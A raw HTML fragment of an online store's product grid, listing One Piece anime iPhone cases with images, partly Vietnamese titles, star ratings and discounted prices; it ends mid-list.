	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Ace Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315167-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Ace Jolly Roger OP1505 For iPhone 6, 6S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315167-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315167-150x150.png 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315167.png 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-ace-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Ace Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Ace Jolly Roger</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9562 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-pirate-king-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Vua Hải Tặc Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt;  Luffy Pirate King OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779055_de86201f-9c80-48e1-9766-ea2662dbecf1.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-pirate-king-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Vua Hải Tặc Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Vua Hải Tặc Luffy</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9552 status-publish last instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-3d2y-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;   3D2Y official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt;  3D2Y OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779053_06497b82-2518-458a-8b77-51118e6d9450.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-3d2y-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;   3D2Y official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;   3D2Y official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9681 status-publish first instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-doflamingo has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-doflamingo-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Doflamingo Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132876-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Doflamingo Street Style OP1505 iPhone 6 6s Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132876-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132876-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132876-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132876.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-doflamingo-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Doflamingo Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Doflamingo Street Style official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;28.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9670 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_cat-tony-tony-chopper-merch product_tag-chopper has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-26%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-chopper-wanted-official-merch/" aria-label="One Piece anime Case iPhone - Chopper Wanted hàng hóa chính thức" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-814132154-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Chopper Wanted OP1505 For iPhone 6 6s Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-814132154-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-814132154-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-814132154-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-814132154-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-814132154.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-chopper-wanted-official-merch/" aria-label="One Piece anime Case iPhone - Chopper Wanted hàng hóa chính thức" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Case iPhone - Chopper Wanted hàng hóa chính thức</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;22.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9659 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-brook has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-brook-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Brook Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315164-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Brook Jolly Roger OP1505 For iPhone 6 &amp; 6S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315164-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315164-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315164.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-brook-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Brook Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Brook Jolly Roger</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9649 status-publish last instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-boa-hancock has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-26%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-boa-hancok-wanted-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Boa Hancok Wanted official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-733561375-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Boa Hancok Wanted OP1505 For iPhone 6 Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-733561375-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-733561375-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-733561375-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-733561375.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-boa-hancok-wanted-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Boa Hancok Wanted official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Boa Hancok Wanted official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.33 trong số 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.33</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;22.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9640 status-publish first instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-boa-hancock has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-boa-hancock-street-style-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Boa Hancock Street Style" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132874-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Boa Hancock Street Style OP1505 iPhone 6 6s Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132874-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132874-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132874-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132874.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-boa-hancock-street-style-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Boa Hancock Street Style" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Boa Hancock Street Style</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;28.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9625 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_cat-sanji-merch product_tag-sanji has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-black-leg-sanji-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Black Leg Sanji official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="265" height="435" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/sanjiiphonecase.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Black Leg Sanji OP1505 iPhone 4 4s Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/sanjiiphonecase.jpg 265w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/sanjiiphonecase-183x300.jpg 183w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/sanjiiphonecase-91x150.jpg 91w" sizes="(max-width: 360px) 147px, (max-width: 265px) 100vw, 265px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-black-leg-sanji-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Black Leg Sanji official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Black Leg Sanji official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9690 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-gear-4-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Gear 4" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Gear 4 OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779054_9a551856-ad3b-47be-913d-91aeb893ec69.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-gear-4-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Gear 4" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Gear 4</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.33 trong số 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.33</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9710 status-publish last instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-katakuri has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-katakuri-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Katakuri" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1184972192-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Katakuri OP1505 For iPhone 6/6s Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1184972192-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1184972192-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1184972192-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1184972192.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-katakuri-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Katakuri" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Katakuri</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9700 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-happy-luffy-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Happy Luffy chính thức hàng hóa" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Happy Luffy OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779034_4800ce0a-3096-4b14-95de-0fae5ec59726.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-happy-luffy-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Happy Luffy chính thức hàng hóa" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Happy Luffy chính thức hàng hóa</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9776 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy product_tag-sabo has-post-thumbnail sale purchasable product-type-variable">
